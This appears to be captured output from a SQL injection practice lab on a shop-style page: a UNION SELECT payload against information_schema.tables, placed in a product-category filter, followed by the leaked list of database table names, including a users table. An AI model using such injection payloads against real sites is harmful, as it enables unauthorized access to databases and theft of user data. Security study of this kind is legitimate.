 ' UNION SELECT table_name,NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Tech gifts
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info
users_hegiue
collation_character_set_applicability
check_constraint_routine_usage